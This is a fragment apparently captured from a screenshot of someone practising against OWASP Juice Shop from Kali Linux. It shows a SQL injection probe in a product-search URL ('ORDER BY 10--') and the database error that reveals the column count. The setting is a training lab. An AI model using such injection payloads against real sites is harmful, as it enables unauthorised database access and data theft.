 wasdat.fi:3000/rest/products/search?q=')) ORDER BY 10--
nux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Juice Shop (Express ^4.17.1)
500 Error: SQLITE_ERROR: 1st ORDER BY term out of range - should be between 1 and 9